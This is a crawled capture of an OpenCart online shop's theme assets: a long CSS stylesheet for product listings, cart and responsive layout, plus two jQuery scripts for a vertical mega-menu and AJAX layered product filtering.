    margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
    margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
    text-transform: uppercase;
    color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
    color: #f98903;
}
#back-top i{
    font-size: 18px;
}
#back-top:hover{
    background: #f98903;
}
#back-top{
    position: fixed;
    bottom: 100px;
    right: 30px;
    background: rgba(35, 47, 62, 0.7);
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    color: #fff;
    display: none;
    text-align: center;
    cursor: pointer;
    z-index: 100;
    box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
    display: none;
}
.breadcrumbs {
    margin-bottom: 40px;
    margin-top: 20px;
}
.breadcrumb{
    margin: 0;
    background: #fff;
    border: 1px solid #ededed;
    padding: 19px 20px;
    text-transform: capitalize;
}
.breadcrumb li:before {
    margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
    color: #3498db;
}
.breadcrumb li a{
    color: #707070;
}
/* toolbar */
#compare-total {
    line-height: 28px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 32px;
}
.toolbar-products {
    margin-bottom: 20px;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    background: #fff;
    border: 1px solid #ededed;
    padding: 5px;
    /*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
    margin-bottom:0;
    margin-top: 30px;
}
.toolbar-products .modes {
    display:inline-block;
    vertical-align: top;
    padding: 7px 0;
}
.toolbar-products .toolbar-amount {
    line-height: 28px;
    padding: 0;
    color: #666666;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}

.modes button {
    width: 30px;
    height: 30px;
    color: #fff;
    background: #2c2c2c;
    padding: 0;
    margin: 0 5px 0 0 !important;
    font-size: 0;
    display: inline-block;
    font-weight: 400;
    vertical-align: top;
    border: none;
    border-radius: 2px !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
    font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
    background: #3498db;
    color: #fff;
}

.toolbar-products .sorter {
    margin-left: 30px;
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .limiter {
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
    display:inline-block;
    vertical-align: top;
    line-height: 28px;
    padding: 3px 0;
    margin: 0 5px 0 0;
    color: #666666;
    font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
    padding: 0 10px;
    height: 34px;
    min-width: 60px;
    font-size: 14px;
    color: #2c2c2c;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    border: 1px solid #ededed;
}
.toolbar-products .pages {
    display:inline-block;
    vertical-align: top;
    padding: 2px 0;
}
.toolbar-products .pages ul {
    margin: 0;
    border-radius:0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}
.toolbar-products .pages ul li a {
    color: #2c2c2c;
    font-size: 15px;
    font-weight: 400;
    padding: 0 4px;
    width: 40px;
    border-radius: 2px;
    height: 40px;
    border: 1px solid #ededed;
    line-height: 38px;
    text-align: center;
    background: #fff;
}
.toolbar-products .pages ul li span {
    color: #fff;
    background: #3498db;
    font-size: 14px;
    border: none;
    padding: 0 4px;
    width: 40px;
    height: 40px;
    border-radius: 2px !important;
    line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
    color: #fff;
    background: #3498db;
}
/* category */
.category-img {
    display: block;
    margin-bottom: 20px;
    overflow: hidden;
}
.category-img img {
    border: none;
}
.custom-products {
    border-right: 0;
    border-bottom: 0;
    display: inline-block;
    vertical-align:top;
    width: 100%;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
    padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
    display: block;
    text-transform: uppercase;
    font-size: 30px;
    letter-spacing: 6px;
    font-weight: 400;
    color: #fff;
    margin: 0;
    background: url(../image/bkg_category.jpg) bottom no-repeat;
    text-align:center;
    padding: 45px 0;
    display: none;
}
.category-name {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
}
.product-grid .product-des {
    display: none;
}
.product-grid .item {
    margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
    /* padding: 0; */
}
.product-list .caption {
    text-align: left;
}
.product-list .product-name {
    margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
    font-size: 24px;
}
.product-list .price-box p.old-price .price {
    font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
    font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
    line-height: 24px;
    padding: 15px 0;
    margin-top: 0;
}
.product-list .ratings {
    margin-top: 15px;
}
.product-list button.btn-cart {
    display: block;
    margin-bottom: 10px;
}
/* product detail */
.thumbnails {
    padding: 5px;
    border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
    -webkit-box-shadow:none;
    box-shadow: none;
    padding:0;
    border-radius:0;
    border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
    border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomLens {
    width: 100px !important;
    height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
    min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
    display: none !important;
}
.product-quickview .thumbnails {
    pointer-events: none;
}
.image-additional-container {
    margin-top: 10px;
}
.image-additional-container .thumbnail{
    margin: 0;
    border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
    border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 30px;
    border-radius: 0;
    background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
    color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 32px;
}

#product-product .column-main {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 20px;
    border: 1px solid #ededed;
}
.product-info-main .product-name {
    font-size: 24px;
    font-weight: 500;
    color: #666666;
    text-transform: capitalize;
    margin: 8px 0 22px 0;
}
.product-info-main .price-box {
    display:block;
    margin-top: 15px;
}
.product-info-main .price-box .price {
    font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
    font-size: 26px;
}
.product-info-main .short-des {
    line-height: 24px;
    padding: 28px 0;
    margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 48px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: 1px solid #ededed;
    padding: 0;
    color: #666;
    float: left;
    background: #fff;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    min-width: auto;
    border-left: 0;
    border-right: 0;
}
.product-info-main .form-group {
    display:inline-block;
    vertical-align: top;
    width: 100%;
}
label[for='input-quantity']{
    line-height: 32px;
    padding: 8px 0;
    margin-right: 30px;
    margin-bottom: 0;
    color: #2c2c2c;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 500;
    float: left;
}

.product-info-main .button-cart{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #3498db;
    background: #3498db;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}
.product-info-main .button-cart:before {
    content:"\f110";
    font-size: 21px;
    font-family: "Ionicons";
    line-height: 1;
    vertical-align: middle;
    margin-right: 7px;
}
.product-info-main .button-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
    line-height: 46px;
    width: 48px;
    height: 48px;
    padding: 0;
    float: left;
    margin-top: 40px;
    margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
    font-size: 21px;
}

#product2.has-option,
#product.has-option{
    max-height: 300px;
    overflow: auto;
    border: 1px solid #e1e1e1;
    padding: 20px;
}
#product + div{
    margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
    margin-top: 5px;
}
.product-info-main .box-options {
    padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
    display: block;
    line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
    color: #94c341;
    font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
    text-decoration: underline;
}

.product-info-detailed {
    margin-top: 45px;
}
.product-info-detailed .nav-tabs {
    border: 0;
    text-align: left;
}
.product-info-detailed .nav-tabs li {
    margin-bottom: 0;
    position: relative;
    margin-right: 10px;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
    width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
    margin-right:0;
}
.product-info-detailed .nav-tabs li a {
    font-size: 18px;
    color: #666;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    border: none !important;
    padding: 12px 25px;
    background: none;
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
    color: #fff;
    background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
    opacity: 1;
}

.product-info-detailed .tab-content {
    line-height: 24px;
    padding: 35px 20px;
    background: #fff;
    border: 1px solid #ededed;
}
#tab-description p {
    margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
    padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
    background: none !important;
}
.bootstrap-datetimepicker-widget td span{
    height: 40px !important;
    line-height: 40px !important;
    margin: 0px !important;
}
.alert.alert-success{
    text-align: center;
    font-size: 14px;
    margin: 0;
}
.account-login .well{
    background: none;
    box-shadow: none;
}
#map-canvas{
    min-height: 400px;
    margin: 20px 0;
}
.information-contact form .required{
    margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
    height: auto;
}




#content{
    min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
    border: 7px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    right: 26px;
    top: -12px;
    opacity: 0;
}
#cart .dropdown-menu:after {
    border: 8px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 98;
    right: 25px;
    top: -15px;
}
#cart .cart-close {
    position: absolute;
    top: 20px;
    right: 0;
    font-weight: 400;
}
#cart .cart-empty {
    padding-top: 15px;
}
#cart .dropdown-menu p{
    margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
    border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    padding-top: 20px;
    position: relative;
    display: block;
}
#cart .table > tbody > tr > td{
    border: none;
    padding: 0;
}
#cart .cart-close button{
    background: none;
    color: #292929;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 21px;
    height: 21px;
    background: #eaeaea;
    border-radius: 100%;
}
#cart .cart-close button:hover {
    background: #3498db;
    color: #fff;
}

#cart .cart-quantity{
    color: #bfbfbf;
    line-height: 20px;
    display: block;
    padding: 5px 0;
    font-size: 14px;
}
#cart .cart-price {
    font-weight: 600;
    color: #3498db;
    padding-top: 2px;
    font-size: 20px;
    display: block;
}
#cart .cart-name {
    line-height: 18px;
    display: block;
    font-size: 14px;
}
#cart .cart-name:hover {
    color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
    margin: 0;
    float: right;
}
#cart p.cart-button a{
    border: none;
    background: #292929;
    color: #fff;
    line-height: 40px;
    text-align: center;
    padding: 0 40px;
    text-transform: capitalize;
    font-size: 14px;
    margin-bottom: 15px;
    border-radius: 4px;
    font-weight: 400;
    float: left;
}
#cart p.cart-button a strong {
    font-weight: 400;
}
#cart p.cart-button a:hover{
    color: #fff;
    background: #f98903;
    border-color: #f98903;
}
#cart p.cart-button a:hover i{
    color: #fff;
}
#cart p.cart-button a i{
    padding-left: 5px;
    font-size: 10px;
    display: none;
}
#cart .dropdown-menu .info-item{
    padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
    max-height: 300px;
    overflow: auto;
    padding: 0 20px;
    margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
    width: 5px;
    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
    background-color: #ccc;
    background-image: -webkit-linear-gradient(45deg,
    rgba(255, 255, 255, .2) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, .2) 50%,
    rgba(255, 255, 255, .2) 75%,
    transparent 75%,
    transparent)
}



#cart .dropdown-menu tr td strong{
    color: #2c2c2c;
    font-weight: 600;
    float: left;
    padding: 2px 0;
    font-size: 18px;
    text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
    color: #3498db;
    font-weight: 600;
    font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
    #cart-total .mycart {
        display: none;
    }
}
@media(max-width: 1199px){
    .newsletter-group {
        text-align: center;
    }
    #dialog-normal .newletter-title,#dialog-normal .newleter-content {
        float: none;
        display: block;
        text-align: center;
    }
    .follow {
        float: none;
        display: inline-block;
        vertical-align: top;
    }

    #wishlist-total, #link-compare {
        margin-right: 15px;
        padding-right: 15px;
    }
    #wishlist-total:after, #link-compare:after {
        height: 20px;
    }

    .col-search {
        padding-right: 225px;
        padding-left: 250px;
    }
    #search-by-category .search-container .categories-container .hover-cate p {
        padding: 0 15px;
        font-size: 13px;
    }
    #search-by-category .search-container .categories-container .hover-cate p i {
        margin-left: 14px;
    }

    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
    {
        top: -206px;
    }
}

@media(max-width: 991px){
    .col-order {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .col-order #content {
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1;
        float: none;

    }
    .col-order #column-left {
        -ms-flex-order: 2;
        -webkit-order: 2;
        order: 2;
        float: none;

    }
    #column-left,#column-right {
        margin-top: 30px;
    }
    #top {
        text-align: center;
    }

    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .col-search {
        position: static;
        padding: 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .col-search .box-cart {
        position: static;
        display: block;
        text-align: center;
        margin: 15px 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .static-top-volga1 {
        margin: 0 -10px;
    }
    .static-top-volga1 .col {
        width: 33.3333333333%;
        float: left;
        padding: 0 10px;
    }
    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
        top: -289px;
    }
    .footer-bottom .link-footer-bottom  {
        float: none;
        margin-top:	10px;
        display: block;
        text-align: center;

    }
    .footer-bottom .footer-copyright {
        float: none;
        display: block;
        text-align: center;
        max-width: none;
        line-height: 1.2;
    }
    #search-by-category .search-container #text-search {
        padding-left: 30px;
    }
    .newletter-popup,
    .b-modal{
        display: none !important;
    }
    .zoomContainer,
    .vermagemenu-container,
    #search-by-category .search-container .categories-container{
        display: none !important;
    }
}

@media(min-width: 768px) {
    .toolbar-products .modes {
        float: left;
        margin-right: 20px;
    }
    .toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
        float: right;
    }

    .toolbar-products .toolbar-amount {
        float: left;
    }
}
@media(max-width: 767px){

    .link-compare {
        text-align: center;
    }
    #top .box-left {
        width: 100%;
        border-bottom: 1px solid rgba(255,255,255,0.2);
    }
    #top .box-right {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .module-title {
        padding-right: 0;
    }
    #dialog-normal .newleter-content {
        margin-left:0;
        display: block;
        width: 100%;
    }
    #subscribe-normal {
        width: 100%;
    }
    .is-countdown {
        float: none;
        padding: 15px 0;
    }
    .ma-corporate-about .col {
        width: 100%;
        text-align: center;
        padding: 0 5px;
    }
    .owl-buttons{
        display: none !important;
    }
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
    .countdown-section .time-info {
        width: 40px;
    }
}
@media(max-width: 567px){
    .product-info-detailed .nav-tabs li {
        float: none;
        display: block;
        border-bottom: 1px solid #ebebeb;
    }
    .product-info-detailed .nav-tabs li:last-child {
        border-bottom:0;
    }
}

@media(max-width: 479px){
    #cart p.cart-button a:first-child {
        margin-bottom: 15px;
    }
    #cart p.cart-button a {
        float: none !important;
        display: block;
    }
    #cart .dropdown-menu {
        width: 250px;
        right: -30px;
    }
    #cart .dropdown-menu::before {
        right: 41px;
    }
    #cart .dropdown-menu::after {
        right: 40px;
    }

    #top .setting .btn-group .dropdown-menu {
        right: auto;
        left: 0;
    }
    .countdown-section .time-info .countdown-amount,
    .countdown-section .time-info .countdown-period {
        padding: 0 8px;
    }
    .thumb-module .col-image,.thumb-module .col-product {
        float:  none;
        width: 100%;
    }

    .static-top-volga1 {
        margin-left: 0;
        margin-right:0;
    }
    .static-top-volga1 .col {
        float: none;
        padding: 0;
        width: 100%;
    }
    #search-by-category .search-ajax {
        width: 100%;
    }
    .product-info-main .button-cart {
        line-height: 40px;
        margin-right: 5px;
        padding:0 10px;

    }
    .product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
        line-height: 40px;
        width: 42px;
        height: 42px;
        margin-right: 5px;
    }
}

/*Fix products-grid */
@media (min-width: 1200px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
    .custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
    .custom-products .product-grid:nth-child(1n+1) {clear: left;}
    .custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
    .six_items:nth-child(6n+1),
    .four_items:nth-child(4n+1),
    .three_items:nth-child(3n+1),
    .two_items:nth-child(2n+1)
    {  clear: left;}
}
.item-inner .action-links button.btn-cart-out {
    line-height: 34px;
    background: #DDDDDD;
    border: 1px solid #DDDDDD;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
    width: 100%;
    margin-top:6px;
}
.product-info-main .button-cart-out{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #DDDDDD;
    background: #DDDDDD;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}

.product-info-main .button-cart-out {
    line-height: 40px;
    margin-right: 5px;
    padding:0 10px;
    width: 100%;
}
.alert-success a{
    color:#3498db;
}

.filter-attribute-container label {
    font-size: 18px;
    color: #2c2c2c;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 600;
    display: block;
    position: relative;
    margin-bottom: 15px;
}
.filter-attribute-container .list-group-item a.add-filter {
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    display: block;
    position: relative;
    padding: 8px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/vermegamenu/ver_menu.js
body_size: 420
content:
$(document).ready(function(){$("#pt_vmegamenu #pt_ver_menu_link ul li").each(function(){var url=document.URL;$("#pt_ver_menu_link ul li a").removeClass("act");$('#pt_ver_menu_link ul li a[href="'+url+'"]').addClass('act');});$('#pt_vmegamenu .pt_ver_menu_no_child').hover(function(){$(this).addClass("active");},function(){$(this).removeClass("active");})
$('#pt_vmegamenu .pt_ver_menu').hover(function(){if($(this).attr("id")!="pt_ver_menu_link"){$(this).addClass("active");}},function(){$(this).removeClass("active");})
$('#pt_vmegamenu .pt_ver_menu').hover(function(){$(this).find('.popup').css('display','inline-block');var extraWidth=0
var wrapWidthPopup=$(this).find('.popup').outerWidth(true);var actualWidthPopup=$(this).find('.popup').width();extraWidth=wrapWidthPopup-actualWidthPopup;var widthblock1=$(this).find('.popup .block1').outerWidth(true);var widthblock2=$(this).find('.popup .block2').outerWidth(true);var new_width_popup=0;if(widthblock1&&!widthblock2){new_width_popup=widthblock1;}
if(!widthblock1&&widthblock2){new_width_popup=widthblock2;}
if(widthblock1&&widthblock2){new_width_popup=widthblock1;}
var new_outer_width_popup=new_width_popup+extraWidth;var wraper=$('#pt_vmegamenu .pt_custommenu');var wWraper=wraper.outerWidth();var posWraper=0;if(wraper.offset()!=null){posWraper=wraper.offset()}
var pos=$(this).offset();var xTop=pos.top-posWraper.top+CUSTOMMENU_POPUP_TOP_OFFSET;var xLeft=pos.left-posWraper.left;if((xLeft+new_outer_width_popup)>wWraper)xLeft=wWraper-new_outer_width_popup;$(this).find('.popup').css('top',xTop);$(this).find('.popup').css('left',xLeft);$(this).find('.popup').css('width',new_width_popup);$(this).find('.popup .block1').css('width',new_width_popup);$(this).find('.popup').css('display','none');if(CUSTOMMENU_POPUP_EFFECT==0)$(this).find('.popup').stop(true,true).slideDown('slow');if(CUSTOMMENU_POPUP_EFFECT==1)$(this).find('.popup').stop(true,true).fadeIn('slow');if(CUSTOMMENU_POPUP_EFFECT==2)$(this).find('.popup').stop(true,true).show('slow');},function(){if(CUSTOMMENU_POPUP_EFFECT==0)$(this).find('.popup').stop(true,true).slideUp();if(CUSTOMMENU_POPUP_EFFECT==1)$(this).find('.popup').stop(true,true).fadeOut('slow');if(CUSTOMMENU_POPUP_EFFECT==2)$(this).find('.popup').stop(true,true).hide('fast');});$('.more-ver-menu').click(function(){$('.more-wrap').hide();$('.over-menu').slideDown('slow');});$('.close-ver-menu').click(function(){$('.more-wrap').show();$('.over-menu').slideUp();});});

--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js
body_size: 915
content:
$(document).ready(function() {
    oclayerednavigationajax.productViewChange();
    oclayerednavigationajax.paginationChangeAction();
	oclayerednavigationajax.changePositionAttributes();
});

var oclayerednavigationajax = {

    /* Filter action */
    'filter' : function(filter_url) {
        var old_route = 'route=product/category';
        var new_route = 'route=extension/module/oclayerednavigation/category';
        if(filter_url.search(old_route) != -1) {
            filter_url = filter_url.replace(old_route, new_route);
        }

        if(filter_url.search(new_route) != -1) {
            $.ajax({
                url         : filter_url,
                type        : 'get',
                beforeSend  : function () {
                    $('.layered-navigation-block').show();
                    $('.ajax-loader').show();
                },
                success     : function(json) {
                    $('.filter-url').val(json['filter_action']);
                    $('.price-url').val(json['price_action']);
                    $('.custom-category').html(json['result_html']);
                    $('.layered').html(json['layered_html']);
                    oclayerednavigationajax.paginationChangeAction();
                    oclayerednavigationajax.productViewChange();
					oclayerednavigationajax.changePositionAttributes();
                    $('.layered-navigation-block').hide();
                    $('.ajax-loader').hide();
                }
            });
        }

    },
	/* change position filter-attributes */
    'changePositionAttributes' : function() {    
		var category = $('.filter-categories');
        var remove = $('.filter-attribute-remove-container');
		category.prependTo('.layered .list-group');
		remove.prependTo('.layered .list-group');
	},
	/*-------------------------------------*/
    /* Use again and update ajaxComplete from common.js */
    'productViewChange' : function() {
        
       // Product List
		$('#list-view').click(function() {
			$('.custom-products').removeClass('custom-products-row');
			$(this).addClass('selected');
			$('#grid-view').removeClass('selected');
			$('#content .product-grid > .clearfix').remove();

			//$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
			$('#content .product-grid').attr('class', 'product-layout product-list clearfix');
			$('#content .product-list .col-image').addClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-list .col-des').addClass('col-sm-8 col-sms-8 col-smb-12');
			

			localStorage.setItem('display', 'list');
		});
		
		// Product Grid
		$('#grid-view').click(function() {
			$('.custom-products').addClass('custom-products-row');
			$(this).addClass('selected');
			$('#list-view').removeClass('selected');
			// What a shame bootstrap does not take into account dynamically loaded columns
			cols = $('#column-right, #column-left').length;

			if (cols == 2) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-6 col-sm-6 col-xs-6 two-items');
			} else if (cols == 1) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-4 col-sm-6 col-xs-6 three-items');
			} else {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-3 col-sm-6 col-xs-6 four-items');
			}
			$('#content .product-grid .col-image').removeClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-grid .col-des').removeClass('col-sm-8 col-sms-8 col-smb-12');
			

			 localStorage.setItem('display', 'grid');
		});

        if (localStorage.getItem('display') == 'list') {
            $('#list-view').trigger('click');
            $('#list-view').addClass('active');
        } else {
            $('#grid-view').trigger('click');
            $('#grid-view').addClass('active');
        }
    },
    
    /* Modify pagination links */
    paginationChangeAction: function () {
        $('.custom-category .pagination a').each(function () {
            var href = $(this).attr('href');
            $(this).attr('onclick', 'oclayerednavigationajax.filter("'+ href +'")');
            $(this).attr('href', 'javascript:void(0);');
        });
    }

};